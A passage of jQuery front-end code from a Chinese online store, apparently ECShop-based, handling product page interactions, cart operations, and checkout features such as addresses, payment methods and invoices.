	//商品降价通知
	$("*[ectype='priceNotify']").on("click",function(){
		var $this = $(this),
			user_id = $this.data("userid"),
			goods_id = $this.data("goodsid"),
			content = $("#notify_box").html();
		
		//判断是否登录
		if(user_id == 0){
			var back_url = "goods.php?id=" + goods_id;
			$.notLogin("get_ajax_content.php?act=get_login_dialog",back_url);
			return false;
		}else{
			pb({
				id:"notifyBox",
				title:json_languages.pb_title,
				width:500,
				height:210,
				content:content,
				ok_title:json_languages.determine,
				cl_title:json_languages.cancel,
				drag:false,
				foot:true,
				onOk:function(){
					notifyBox(user_id,goods_id,"#notifyBox");
				}
			});
		}
	});
	
	//白条分期
	$("*[ectype='is-ious'] .item").on("click",function(){
		var $this = $(this),
			val = $this.data("value");
		if($this.hasClass("selected")){
			$this.removeClass("selected");
			$this.siblings("input[name='stages_qishu']").val('');
		}else{
			$this.addClass("selected").siblings().removeClass("selected");
			$this.siblings("input[name='stages_qishu']").val(val);
		}
	});
	
	//分期提交表单
	$("*[ectype='byStages']").on("click",function(){
		var val = $("input[name='stages_qishu']").val();
		var goods_id = $("input[name='good_id']").val();
		var user_id = $("input[name='user_id']").val();

		if(user_id > 0){
			if(val > 0){
				window.location.href ="javascript:bool=1;addToCartStages(goods_id);";
			}else{
				get_goods_prompt_message(json_languages.select_stages_number);
			}
		}else{
			var back_url = "goods.php?id="+ goods_id;
			$.notLogin("get_ajax_content.php?act=get_login_dialog",back_url);
		}
	});
	
	/*门店取货*/
	function goodsStorePick(){
		var goods_id = $("input[name='goods_id']").val(),
			user_id = $("input[name='user_id']").val(),
			back_url = "goods.php?id="+ goods_id,
			formBuy  = document.forms['ECS_FORMBUY'],
			spec_arr = "",
			divId = "";
		//门店服务-门店取货弹窗口
		/*未登录 跳转登陆，登陆选择门店*/
		$("*[ectype='seller_store']").on("click",function(){
			//商品属性
			if(formBuy){
				spec_arr = getSelectedAttributes(formBuy);
			}
			
			divId = "storeDialogBody";
			if(user_id > 0){
				Ajax.call("get_ajax_content.php?act=get_store_list&goods_id="+goods_id+ '&spec_arr=' + spec_arr,'back_act='+ back_url, function(data){
					pb({
						id:divId,
						title:json_languages.see_store,
						width:670,
						height:320,
						content:data.content,
						drag:false,
						foot:false
					});
					
					$.levelLink(1);
					
				}, 'POST','JSON');
			}else{
				$.notLogin("get_ajax_content.php?act=get_login_dialog",back_url);
				return false;
			}
		});
		
		//到店取货弹框
		$("*[ectype='btn-store-pick']").on("click",function(){
			//商品属性
			if(formBuy){
				spec_arr = getSelectedAttributes(formBuy);
			}
			
			divId = "storePick";
			ru_id = $("input[name='merchantId']").val();
			/*未登录 跳转登陆，登陆选择门店*/
			if(user_id == 0){
				$.notLogin("get_ajax_content.php?act=get_login_dialog",back_url);
				return false;
			}
			Ajax.call("get_ajax_content.php?act=storePick",'ru_id='+ ru_id + "&spec_arr=" + spec_arr +"&goods_id=" + goods_id, function(data){
				pb({
					id:divId,
					title:json_languages.store_subscribe,
					width:450,
					height:240,
					ok_title:json_languages.submit_subscribe,
					cl_title:json_languages.cancel,
					content:data.content, 	//调取内容
					drag:false,
					foot:true,
					onOk:function(){
						var store_id = $("input[name='store_id']").val(),
							end_time = $("input[name='end_time']").val(),
							store_mobile = $("input[name='store_mobile']").val();

						if(store_id > 0){
							if(store_mobile == ""){
								pbDialog(json_languages.login_phone_packup_one,"",0);
								$("input[name='store_mobile']").focus();
								return false;
							}else if(!Utils.isTel(store_mobile) || store_mobile.length != 11){
								pbDialog(json_languages.msg_phone_not,"",0);
								$("input[name='store_mobile']").focus();
								return false; 
							}else{
								bool=2;
								addToCart(goods_id,0,0,'','',store_id,end_time,store_mobile);
								return true;
							}
						}else{
							pbDialog(json_languages.select_store,"",0);
							return false;
						}
					}
				});
			}, 'POST','JSON');
		});
	
		/*更换选择门店*/
		$(document).on("click","*[ectype='storeSelect']",function(){
			//商品属性
			if(formBuy){
				spec_arr = getSelectedAttributes(formBuy);
			}
			
			divId = "latelStorePick";
			ru_id = $("input[name='merchantId']").val();
			
			Ajax.call("get_ajax_content.php?act=storeSelect",'ru_id='+ ru_id +  "&spec_arr=" + spec_arr +"&goods_id=" + goods_id, function(data){
				pb({
					id:divId,
					title:json_languages.store_lately,
					width:900,
					height:410,
					ok_title:json_languages.determine,
					cl_title:json_languages.cancel,
					content:data.content, 	//调取内容
					drag:false,
					foot:true,
					onOk: function () {
						store_id = $("#"+divId).find(".active input[name='store_id']").val();
						if(store_id > 0){
							Ajax.call("get_ajax_content.php?act=replaceStore",'store_id='+ store_id + "&spec_arr=" + spec_arr +"&goods_id=" + goods_id, function(result){
								$(".replaceStore").html(result.content);
							}, 'POST','JSON')
						}
					}
				});
				//$(".select-shop").perfectScrollbar("destroy");
				//$(".select-shop").perfectScrollbar();
			},'POST','JSON');
			
			//筛选城市门店
			regionSelect(ru_id,goods_id);
		});
	}
	
	//门店取货方法调用
	goodsStorePick();
	
	//商品详情页价格阶梯 start
	$("*[ectype='view_priceLadder']").hover(function(){
		/*clearTimeout(outTimer);
		var priceLadder = $(this).siblings("*[ectype='priceLadder']");
		hoverTimer = setTimeout(function(){priceLadder.show()},200);*/
		
		$(this).siblings("*[ectype='priceLadder']").show();
	},function(){
		$(this).siblings("*[ectype='priceLadder']").hide();
	});
	
	/*$("*[ectype='priceLadder']").hover(function(){
		clearTimeout(outTimer);
		$(this).show();
	},function(){
		$(this).hide();
	});*/
	//商品详情页价格阶梯 end
	
	//配送地区 start
	function areaAddress(){
		var $this = $("#area_address");
		var width=0;
		$this.hover(function(){
			width = $(this).outerWidth();
			$(this).find('.area-warp').show();
		},function(){
			$(this).find('.area-warp').hide();
		});
	}
	areaAddress();
	//配送地区 end
	
	//商品举报
	$("*[ectype='report']").on("click", function () {
		var goods_id = $("input[name='good_id']").val(),
			user_id = $("input[name='user_id']").val(),
			back_url = "user.php?act=goods_report&goods_id="+goods_id;
			
		if(user_id > 0) {
		   location.href = back_url;
		}else{
			$.notLogin("get_ajax_content.php?act=get_login_dialog", back_url);
			return false;
		}
	});
	
	//后台购买流程设置点击确定立即购买，并且没有登录会员弹出登录框(后台设置购物流程为一步购物)
	$("*[ectype='btn-buynow']").click(function(){
		var one_step_buy = $(this).data("type"),
			goods_id = $("input[name='good_id']").val();
			
		if(user_id <= 0 && one_step_buy == 1){
			var back_url = "goods.php?id=" + goods_id;
			$.notLogin("get_ajax_content.php?act=get_login_dialog",back_url);
			return false;
		}
	});
	
	
	//预售详情 预售规则
	$(".sp-rule").hover(function(){
		$(this).addClass("hover");
	},function(){
		$(this).removeClass("hover");
	});
	
	//商品详情页悬浮栏加入购物车 商品规格
	$("*[ectype='tb-tab-anchor']").on("click",function(){
		var t = $(this);
		$(this).siblings(".tb-popsku").show();
	});
	
	$("*[ectype='tb-cancel']").on("click",function(){
		var t = $(this);
		$(this).parents(".tb-popsku").hide();
	});
	
	//商品详情页店铺展开收起
	$(".arrow-show-more").click(function(){
		$(".seller-pop-box,.seller-address").stop(true,false).slideToggle();
	});
	
	//店内分类展开收起
	$("*[ectype='cateOpen'] dt").click(function(){
		var $this = $(this);
		var dl = $this.parent("dl");
		if(dl.hasClass("hover")){
			dl.removeClass("hover");
		}else{
			dl.addClass("hover");
		}
	});
	
	//商品详情页 详情左侧 店铺商品热销、新品、精品排行
	var rankmcli_length = $("*[ectype='rankMcTab']").find("li").length;
	if(rankmcli_length == 1){
		$("*[ectype='rankMcTab']").addClass("mcOne");
	}else if(rankmcli_length == 2){
		$("*[ectype='rankMcTab']").addClass("mcTwo");
	}else if(rankmcli_length == 3){
		$("*[ectype='rankMcTab']").addClass("mcThree");
	}
	

	//评论筛选
	$("*[ectype='gmf-tab'] li").click(function(){
		var rev = $(this).attr("rev");
		var comment = "";
		var goods_id = $("input[name='good_id']").val()
		$(this).addClass("curr").siblings().removeClass("curr");
		
		if(rev == 1){
			comment = 'comment_good';	
		}else if(rev == 2){
			comment = 'comment_middle';
		}else if(rev == 3){
			comment = 'comment_short';
		}else{
			comment = 'comment_all';
		}
		
		goods_id = goods_id + "|" + rev;
		
		Ajax.call('comment.php?act=' + comment, 'id=' + goods_id, get_commentResponse, 'GET', 'JSON');
	});
	
	$("*[ectype='reply']").click(function(){
		if($(this).parents(".com-operate").next().hasClass("hide")){
			$(this).parents(".com-operate").next().removeClass("hide");
		}else{
			$(this).parents(".com-operate").next().addClass("hide");
		}
	});
	
	function get_commentResponse(result){
		$("#ECS_COMMENT").html(result.content);
	}
	
	//网友讨论圈
	$('.dis_type').click(function(){
		var T = $(this);
		var rev = T.attr('rev');
		var dis_sort = T.attr('sort');
		var revType = T.attr('revType');
		var goods_id = $("input[name='good_id']").val();
		
		$(this).addClass('curr').siblings().removeClass('curr');
		
		if(!revType){
			revType = 0; //加载模板
		}
		
		if(dis_sort){
			dis_sort = "|" + dis_sort;
			rev = $("input[name='dis_class']").val();
		}else{
			dis_sort = '';
			$("input[name='dis_class']").val(rev);
		}
		
		goods_id = goods_id + "|" + rev + "|" + revType + dis_sort;
		
		Ajax.call('comment_discuss.php?act=discuss', 'id=' + goods_id, comment_discussResponse, 'GET', 'JSON');
	});
	
	$('.dis_type').eq(0).click();

	function comment_discussResponse(result){
		$("#discuss_list_ECS_COMMENT").html(result.content);
	}
	
	/*评论图片展开 start */
	$(document).on("click",".p-thumb-img li",function(){
		var $this = $(this);
		var imgUrl = $this.data("src");
		var viewImg = $this.parents(".p-imgs-warp").find(".p-view-img");
		var length = $this.siblings("li").length + 1;
		var fale = false;
		if($this.hasClass("curr")){
			$this.removeClass("curr");
			fale = false;
		}else{
			$this.addClass("curr").siblings().removeClass("curr");	
			fale = true;
		}
		
		if(fale == true){
			viewImg.show();
			viewImg.find("img").attr("src",imgUrl);
		}else{
			viewImg.hide();
		}
	});
	
	$(document).on("click",".p-view-img img",function(){
		var $this = $(this);
		var viewImg = $this.parents(".p-view-img");
		viewImg.hide();
		viewImg.siblings(".p-thumb-img").find("li").removeClass("curr");
	});
	
	$(document).on("click",".p-view-img a",function(){
		var $this = $(this);
		var imgs = $this.parents(".p-imgs-warp");
		var length = imgs.find("li").length;
		var count = imgs.find(".curr").data("count");
		
		if($this.hasClass("p-prev")){
			if(count>1){
				imgs.find("*[data-count="+(count-1)+"]").click();
			}
		}else{
			if(count != length){
				imgs.find("*[data-count="+(count+1)+"]").click();
			}
		}
	});
	/*评论图片展开end*/
	
	/************************************** 商品详情页(goods_list)end ***************************************/
	
	/************************************** 品牌专区(brand)start *******************************************/
	//品牌专区首页分类筛选
	$(document).on("click", "*[ectype='brandCate'] *[ectype='cateItem']", function(){
		var cat_id = $(this).data('catid');
		
		$(this).addClass('curr').siblings("*[ectype='cateItem']").removeClass('curr');
		
		$.jqueryAjax('brand.php', 'act=filter_category&cat_id='+cat_id, function(data){
			$("*[ectype='brandList'] *[ectype='items']").html(data.content);
		});
	});
	
	//品牌专区 品牌详情页 点击分类展示商品
	$(document).on("click","*[ectype='brandcat'] a",function(){
		var brand_id = $("input[name=brand_id]").val();
		var cat_id = $(this).data("catid");
		
		$(this).addClass("curr").siblings().removeClass("curr");
		$.jqueryAjax('brandn.php', 'act=get_brand_cat_goods&id='+brand_id+'&cat='+cat_id, function(data){
			if(data.content){
				$("*[ectype='goodslist']").html(data.content);
			}
		});
	});
	/************************************** 品牌专区(brand)end *********************************************/
	
	/********************************************* 购物车(cart)start ***************************************/
	$("*[ectype='c-promotion']").on("click",function(){
		var $this = $(this);
		var parent = $this.parent();
		var height = parent.find("*[ectype='promTips'] ul").height();

		$(".promotion-info").removeClass("prom-hover");
		$(".promotion-info").find("*[ectype='promTips']").css("height",0);
		if(parent.hasClass("prom-hover")){
			parent.removeClass("prom-hover");
			parent.find("*[ectype='promTips']").css("height",0);
		}else{
			parent.addClass("prom-hover");
			parent.find("*[ectype='promTips']").css("height",height);
		}
	});
	
	//购物车删除和移到收藏弹框
	$(document).on("click", "*[ectype='cartOperation']", function(){
		var user_id = $("#user_id").val();
		
		var ok_title, cl_title, content;
		var obj = $(this).data("value");

		if (obj.divId == 'cart_remove') {
			ok_title = json_languages.remove;
			cl_title = json_languages.move_collection;
			content = $("#dialog_remove").html();
		} else if (obj.divId == 'cart_collect') {
			ok_title = json_languages.follow;
			cl_title = json_languages.cancel;
			content = $("#dialog_collect").html();
		}
		
		if (user_id > 0 || obj.divId == 'cart_remove') {
			pb({
				id: obj.divId,
				title: obj.title,
				width: 455,
				height: 58,
				ok_title: ok_title, //按钮名称
				cl_title: cl_title, //按钮名称
				content: content, //调取内容
				drag: false,
				foot: true,
				onOk: function () {
					location.href = obj.url;
				},
				onCancel: function () {
					if (obj.divId == 'cart_remove') {
						location.href = obj.cancelUrl;
					}
				}
			});
		}else{
			var back_url = "flow.php";
			$.notLogin("get_ajax_content.php?act=get_login_dialog",back_url);
		}
	});
	
	//购物车批量删除
	$("*[data-dialog='remove_collect_dialog']").click(function(){
		var user_id = $("#user_id").val();
		if(user_id > 0){
			var remove_url = $(this).data('removeurl');
			var collect_url = $(this).data('collecturl');
			var divId = $(this).data('divid');
			var cart_value = $('#cart_value').val();
			var goods_ru = $('#goods_ru').val();
			var url;
			
			if(divId == 'cart-remove-batch'){
				var content = json_languages.drop_goods;
				url = remove_url;
			}else if(divId == 'cart-collect-batch'){
				var content = json_languages.confirm_Move_collection;
				url = collect_url;
			}
			
			pbDialog(content,"",0,450,50,"",true,function(){
				Ajax.call(url, 'cart_value=' + cart_value, function(data){
						location.href = "flow.php";
				}, 'POST','JSON');
			});
		}else{
			var back_url = "flow.php";
			$.notLogin("get_ajax_content.php?act=get_login_dialog",back_url);
		}
	});
	
	
	//购物车未登录结算弹出登录框
	$("#go_pay").click(function(){
		var back_url=$(this).data("url");
		$.notLogin("get_ajax_content.php?act=get_login_dialog",back_url);
		return false;
	});

	/********************************************* 购物车(cart)end ***************************************/
	
	/********************************************* 结算页(flow)start ***************************************/
	
	//收货人信息切换
	$(document).on("click","*[ectype='cs-w-item']",function(){
		var $this = $(this);
		var address_id = $this.data('addressid');
		var store_id = 0;
		var shipping_id = get_cart_shipping_id();
		
		if($(":input[name='uc_id']").length > 0){
			var uc_id = $(":input[name='uc_id']").val();
		}else{
			var uc_id = 0;
		}
		
		$this.addClass("cs-selected").siblings().removeClass("cs-selected");
		
		if(document.getElementById('store_id')){
			store_id = document.getElementById('store_id').value;
			(store_id > 0) ? store_id : 0;
		}
		uc_id
		Ajax.call('flow.php?step=edit_consignee_checked', 'address_id=' + address_id + '&store_id=' +store_id + '&uc_id=' + uc_id + '&shipping_id=' + $.toJSON(shipping_id), function (result) {
			if(result.error > 0){
				if(result.error == 1){
					var back_url = "flow.php";
					$.notLogin("get_ajax_content.php?act=get_login_dialog",back_url);
					return false;
				}else{
					alert(result.msg);
					return false;
				}
			}else{
				$('#consignee-addr').html(result.content);
				$('#goods_inventory').html(result.goods_list);//送货清单
				$('#ECS_ORDERTOTAL').html(result.order_total);//费用汇总
				
                                //优惠券 处理
                                $("[ectype='order_coupoms_list']").html(result.order_coupoms_list);
				$('#not_freightfree').val(result.not_freightfree);
			}
		}, 'POST','JSON');
	});
        
	/* 结算页面 用户收货地址 start */
	$(document).on("click","*[ectype='dialog_checkout']",function(){
		var obj = $(this).data("value");
		var parent = $(this).parents(".cs-w-item");
		var length = parent.siblings(".cs-w-item").length;
		if(obj.divId == 'new_address'){
			if((length+1) >= 11){
				pbDialog(json_languages.add_address_10,"",0);
				return false;
			}
		}
		
		if(obj.divId == 'new_address' || obj.divId == 'edit_address'){
			//添加收货地址信息
			Ajax.call(obj.url, 'address_id=' + obj.id, function(data){
				pb({
					id:obj.divId,
					title:obj.title,
					width:obj.width,
					content:data.content, 	//调取内容
					drag:false,
					foot:true,
					ok_title:json_languages.con_Preservation,
					cl_title:json_languages.cancel,
					onOk:function(){
						var form = $("#" + obj.divId).find("form").attr("name");
						if(addUpdate_Consignee(form)== false){
							return false;
						}else{
							return true;
						};
					}
				});
				
				if(obj.divId == 'new_address'){
					//新增地区初始化
					$.levelLink(1);
				}else{
					//编辑地区初始化
					$.levelLink(0);
				}
				
			}, 'POST','JSON');
				            
		}else if(obj.divId == 'del_address'){
			//删除收货地址信息
			var content = $('#del_address').html();
			
			pbDialog(json_languages.confirm_drop_address,"",0,'','','',true,function(){
				Ajax.call('flow.php?step=delete_Consignee', 'address_id=' + obj.id + "&temtype=1&type=1", function(data){
					if(data.error == 2){
						$('#consignee-addr').html(data.content);
					}else{
						$('#consignee-addr').html(data.content);
					}
					
					$('#goods_inventory').html(data.goods_list);//送货清单
					$('#ECS_ORDERTOTAL').html(data.order_total);//费用汇总
					
					$('#not_freightfree').val(0);
				}, 'POST','JSON');
			});
		}
	});

	/* 结算页面 用户收货地址 end */
	
	/* 门店自提结算页面 修改门店选择 start*/
	$("*[ectype='storeBtn']").on("click",function(){
		$("*[ectype='seller_address']").addClass("hide")
		$("*[ectype='get_seller_sotre']").addClass("show");
	});
	
	/* 门店自提结算页面 修改门店选择 end*/
	
	function paymet(){
		var payment_method = $("*[ectype='paymentType']"),			//结算页面支付方式
			payInput = $("input[name='pay_pwd_error']"),			//结算页面其他信息 支付密码隐藏域
			length = payInput.length,								//结算页面其他信息 支付密码隐藏域 大于0表示开启
			balance = $("#qt_balance"),                             //结算页面其他信息 使用余额
			payPw = $("#qt_onlinepay"),								//结束页面其他信息 支付密码
			integObj = $("#qt_integral"),							//结算页面其他信息 使用积分
			sueplus = balance.find("input[name='surplus']"),		//余额input
			user_sueplus = sueplus.data("yoursurplus"),				//用户可用余额
			integral = integObj.find("input[name='integral']"),		//积分input
			integral_max = integral.data("maxinteg");				//此订单可用积分
		
			//余额和积分初始化方法
			initialize = function(){
			//积分input是否大于0
			if(integral.val() > 0){
				//初始化积分
				integral.val(0);
				//初始化积分为0，总价去除积分抵扣价格
				changeIntegral(0);
			}
			
			//余额input是否大于0
			if(sueplus.val() > 0){
				//初始化余额
				sueplus.val(0);
				//初始化余额为0，总价去除余额抵扣价格
				changeSurplus(0);
			}
		}
		
		payPassword = function(){
			var pay_length = payment_method.find(".item-selected").length;
			if(length > 0 && pay_length > 0){
				var paymet_curr_val = payment_method.find(".item-selected").data("value"),  //结算页面支付方式 默认选中的支付方式value
					paymet_curr_type = paymet_curr_val.type;								//结算页面支付方式 默认选中的支付方式类型
				
				//初始化
				initialize();
				
				if(paymet_curr_type == "balance"){
					//余额支付状态，余额填写区域隐藏
					balance.hide();
					
					//支付状态为在线支付，并且设置了支付密码
					if(payPw.length > 0){
						payPw.show();    //支付密码显示
						payInput.val(1); //支付密码隐藏域值赋值为1
					}
				}else{
					//非余额支付状态，余额填写区域显示
					balance.show();
					
					//用户余额大于0，余额显示
					if(user_sueplus > 0){
						balance.show();
					}else{
						balance.hide();
					}
					
					//此订单可以使用积分，积分显示
					if(integral_max > 0){
						//integObj.show();
					}else{
						//integObj.hide();
					}
					
					payPw.hide();  //支付密码隐藏
					payInput.val(0); //支付密码隐藏域值赋值为0
				}
			}
		}
		
		initialize(); //初始化方法默认调用
		payPassword();
		
		//支付方式切换
		payment_method.find(".p-radio-item").on("click",function(){
			var t = $(this),
				paymet_curr_val = t.data("value"),			//选中支付方式的value
				paymet_curr_type = paymet_curr_val.type,	//选中支付方式的type
				paymet_curr_id = paymet_curr_val.payid,     //选中支付方式的id
				paymet_curr_allow = paymet_curr_val.allow;  //选中支付方式的allow
			
			//初始化方法调用
			initialize();
			
			//支付方式选中
			t.addClass("item-selected").siblings().removeClass("item-selected");
			t.find('input').prop("checked",true);
			
			if(paymet_curr_type == "balance"){
				//余额支付状态，余额填写区域隐藏
				balance.hide();
				
				//支付状态为在线支付，并且设置了支付密码
				if(payPw.length > 0){
					payPw.show();    //支付密码显示
					payInput.val(1); //支付密码隐藏域值赋值为1
				}
			}else{
				
				//非余额支付状态，余额填写区域显示
				balance.show();
				
				if(paymet_curr_allow == 1){
					//判断会员是否有余额
					changeSurplus(0);
				}
				
				/* 是否存在储值卡和是否选择储值卡 */
				if(document.getElementById('value_card_psd') && $("#value_card_psd").prop('disabled') == true){
					
					//支付密码显示
					payPw.show();
					
					//初始化支付密码
					payPw.find("input[name='pay_pwd']").val("");
					
					payInput.val(1); //支付密码隐藏域值赋值为1
			
				}else{
					payPw.hide();  //支付密码隐藏
					
					//初始化支付密码
					payPw.find("input[name='pay_pwd']").val("");
					
					payInput.val(0); //支付密码隐藏域值赋值为0
				}
			}
			
			//改变支付方式
			selectPayment(paymet_curr_id);
		});
	}
	paymet();
	
	//发票修改
	$(document).on("click","*[ectype='invEdit']",function(){
		var obj = $(this).data("value");
		var invoice_type = $("#inv_content").find("input[name='invoice_type']").val();
		Ajax.call(obj.url,'invoice_type=' + invoice_type ,invoiceResponse, 'POST', 'JSON');
		function invoiceResponse(data){
			if(data.error == 0){
				pb({
					id:obj.divid,
					title:obj.title,
					width:675,
					height:278,
					ok_title:json_languages.invoice_ok, 	//按钮名称
					cl_title:json_languages.cancel, 		//按钮名称
					content:data.content, 	//调取内容
					drag:false,
					foot:true,
					onOk:function(){
						var invoice_val  = $("#edit_invoice .selected").find("input[name='invoice_id']").val();
						var inv_content  = $("#edit_invoice .radio-list .item-selected").find("input[name='inv_content']").val();
						var invoice_type = $("#edit_invoice .tab-nav").find(".item-selected").data('value');
						var store_id 	 = $("#store_id").val();
						var tax_id = $("#tax_id").val();
						var warehouse_id = $(".checkout-foot").find("input[name='warehouse_id']").val();
						var area_id = $(".checkout-foot").find("input[name='area_id']").val();
						var cfrom = $("#inv_content").find("input[name='from']").val();
						var shipping_id = get_cart_shipping_id();
						
						if(typeof invoice_val == 'undefined' || invoice_val == ""){
							pbDialog(json_languages.invoice_packup,"",0);
							return false;
						}
						if(!$("*[ectype='tax']").is(":hidden") && tax_id == ""){
							pbDialog(json_languages.invoice_tax_null,"",0);
							return false;
						}
						
						Ajax.call('ajax_dialog.php?act=gotoInvoice','inv_content='+encodeURIComponent(inv_content)+'&invoice_id='+invoice_val + '&from='+ cfrom +'&warehouse_id='+warehouse_id +'&area_id='+area_id +'&store_id='+store_id +'&invoice_type='+invoice_type + '&tax_id=' + tax_id + '&shipping_id=' + $.toJSON(shipping_id),gotoInvoiceResponse, 'POST', 'JSON');
									  	
						function gotoInvoiceResponse(result){
							if(result.error != ""){
								pbDialog(result.error,"",0);
								return false;
							}else{
								if(result.type){
									$("#inv_content .inv_payee").html('');
									$("#inv_content .inv_content").html('');
									$("#inv_content .invoice_type").html(result.invoice_type);
									$("#inv_content").find("input[name=inv_payee]").val('');
									$("#inv_content").find("input[name=inv_content]").val('');	
									$("#inv_content").find("input[name=invoice_type]").val(invoice_type);	
                                    
                                    $("#ECS_ORDERTOTAL").html(result.content);	
								}else{
									$("#inv_content .inv_payee").html(result.inv_payee);
									$("#inv_content .inv_content").html(result.inv_content);
									$("#inv_content .invoice_type").html(result.invoice_type);
									$("#inv_content").find("input[name=inv_payee]").val(result.inv_payee);
									$("#inv_content").find("input[name=inv_content]").val(result.inv_content);
									$("#inv_content").find("input[name=invoice_type]").val(invoice_type);
									$("#inv_content").find("input[name=tax_id]").val(result.tax_id);
									
									
									$("#common_button").find("input[name=inv_payee]").val(result.inv_payee);
									$("#common_button").find("input[name=inv_content]").val(result.inv_content);
									$("#common_button").find("input[name=invoice_type]").val(invoice_type);
									$("#common_button").find("input[name=tax_id]").val(result.tax_id);
									$("#ECS_ORDERTOTAL").html(result.content);									
								}
							}
						}
					}
				});
				
				//选中效果 by wu start
				var inv_payee = $("#inv_content").find("input[name=inv_payee]").val();
				var inv_content = $("#inv_content").find("input[name=inv_content]").val();
				$("#edit_invoice .invoice-list").find("input[value='"+inv_payee+"']").parents(".invoice-item").addClass("selected").siblings().removeClass("selected");
				$("#edit_invoice .invoice-list").find("input[value='"+inv_payee+"']").siblings("input[name='invoice_id']").prop("checked",true);
				$("#edit_invoice .radio-list").find("input[value='"+inv_content+"']").parents("li").addClass("item-selected").siblings().removeClass("item-selected");
				$("#edit_invoice .radio-list").find("input[value='"+inv_content+"']").prop("checked",true);
				//选中效果 by wu end
				
				invoice();	
			}else if(data.error == 1){
				pbDialog(data.content,"",0,"","",50);
			}
		}
		
		//跳转手机端
		browserRedirect();
	});

//批发-发票修改
	$(document).on("click","*[ectype='wholesale_invEdit']",function(){
		var obj = $(this).data("value");
		var invoice_type = $("#inv_content").find("input[name='invoice_type']").val();
		Ajax.call(obj.url,'invoice_type=' + invoice_type ,invoiceResponse, 'POST', 'JSON');
		function invoiceResponse(data){
			if(data.error == 0){
				pb({
					id:obj.divid,
					title:obj.title,
					width:675,
					height:278,
					ok_title:json_languages.invoice_ok, 	//按钮名称
					cl_title:json_languages.cancel, 		//按钮名称
					content:data.content, 	//调取内容
					drag:false,
					foot:true,
					onOk:function(){
						var invoice_val  = $("#edit_invoice .selected").find("input[name='invoice_id']").val();
						var inv_content  = $("#edit_invoice .radio-list .item-selected").find("input[name='inv_content']").val();
						var invoice_type = $("#edit_invoice .tab-nav").find(".item-selected").data('value');
						var store_id 	 = $("#store_id").val();
						var tax_id = $("#tax_id").val();
						var warehouse_id = $(".checkout-foot").find("input[name='warehouse_id']").val();
						var area_id = $(".checkout-foot").find("input[name='area_id']").val();
						var cfrom = $("#inv_content").find("input[name='from']").val();
						var shipping_id = get_cart_shipping_id();
						
						if(typeof invoice_val == 'undefined' || invoice_val == ""){
							pbDialog(json_languages.invoice_packup,"",0);
							return false;
						}
						if(!$("*[ectype='tax']").is(":hidden") && tax_id == ""){
							pbDialog(json_languages.invoice_tax_null,"",0);
							return false;
						}
						
						Ajax.call('ajax_dialog.php?act=wholesale_gotoInvoice','inv_content='+encodeURIComponent(inv_content)+'&invoice_id='+invoice_val + '&from='+ cfrom +'&warehouse_id='+warehouse_id +'&area_id='+area_id +'&store_id='+store_id +'&invoice_type='+invoice_type + '&tax_id=' + tax_id + '&shipping_id=' + $.toJSON(shipping_id),gotoInvoiceResponse, 'POST', 'JSON');
									  	
						function gotoInvoiceResponse(result){
							if(result.error != ""){
								pbDialog(result.error,"",0);
								return false;
							}else{
								if(result.type){
									$("#inv_content .inv_payee").html('');
									$("#inv_content .inv_content").html('');
									$("#inv_content .invoice_type").html(result.invoice_type);
									$("#inv_content").find("input[name=inv_payee]").val('');
									$("#inv_content").find("input[name=inv_content]").val('');	
									$("#inv_content").find("input[name=invoice_type]").val(invoice_type);									
								}else{
									$("#inv_content .inv_payee").html(result.inv_payee);
									$("#inv_content .inv_content").html(result.inv_content);
									$("#inv_content .invoice_type").html(result.invoice_type);
									$("#inv_content").find("input[name=inv_payee]").val(result.inv_payee);
									$("#inv_content").find("input[name=inv_content]").val(result.inv_content);
									$("#inv_content").find("input[name=invoice_type]").val(invoice_type);
									$("#inv_content").find("input[name=tax_id]").val(result.tax_id);
									
									
									$("#common_button").find("input[name=inv_payee]").val(result.inv_payee);
									$("#common_button").find("input[name=inv_content]").val(result.inv_content);
									$("#common_button").find("input[name=invoice_type]").val(invoice_type);
									$("#common_button").find("input[name=tax_id]").val(result.tax_id);
									$("#ECS_ORDERTOTAL").html(result.content);									
								}
							}
						}
					}
				});
				
				//选中效果 by wu start
				var inv_payee = $("#inv_content").find("input[name=inv_payee]").val();
				var inv_content = $("#inv_content").find("input[name=inv_content]").val();
				$("#edit_invoice .invoice-list").find("input[value='"+inv_payee+"']").parents(".invoice-item").addClass("selected").siblings().removeClass("selected");
				$("#edit_invoice .invoice-list").find("input[value='"+inv_payee+"']").siblings("input[name='invoice_id']").prop("checked",true);
				$("#edit_invoice .radio-list").find("input[value='"+inv_content+"']").parents("li").addClass("item-selected").siblings().removeClass("item-selected");
				$("#edit_invoice .radio-list").find("input[value='"+inv_content+"']").prop("checked",true);
				//选中效果 by wu end
				
				invoice();	
			}else if(data.error == 1){
				pbDialog(data.content,"",0,"","",50);
			}
		}
		
		//跳转手机端
		browserRedirect();
	});
	
	/* 跳转手机端 start */
	function browserRedirect() {
		var sUserAgent = navigator.userAgent.toLowerCase();
		var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
		var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
		var bIsMidp = sUserAgent.match(/midp/i) == "midp";
		var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
		var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
		var bIsAndroid = sUserAgent.match(/android/i) == "android";
		var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
		var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
		
		if ((bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) == true ){
			window.location.href="/mobile";
		}
	}
	/* 跳转手机端 end */
	
	//编辑发票弹窗内容
	function invoice(){
		var invoice = "#edit_invoice",
			invoiceItem = ".invoice-item",
			addBtn = ".add-invoice-btn",
			editBtn = ".edit-tit",
			updateBtn = ".update-tit",
			delBtn = ".del-tit",
			radioList = $(invoice).find(".radio-list");
			
		if($(".invoice-item").hasClass("selected")){
			
			var invoiceid = $(".invoice-thickbox .selected").data('invoiceid');
			
			var tax_id = $(":input[name='invoice_tax_" + invoiceid + "']").val();
			
			$("#tax_id").val(tax_id);
		}

		$(".invoice-list").on("click",invoiceItem,function(){
			$(this).addClass("selected").siblings().removeClass("selected");
			$(this).find("input[name='invoice_id']").prop("checked", true); 
			
			var invoice_id = $(this).find(":input[name='invoice_id']").val();
			if(invoice_id > 0){
				var tax_id = $(this).find('[ectype=taxId]').val();
			}else{
				var tax_id = $("#tax_id").val();
			}
			
			$("#tax_id").val(tax_id);

			checked(invoice_id);
		});
		
		function checked(invoice_id){
			if($(invoiceItem).length <= 1 || invoice_id == 0){
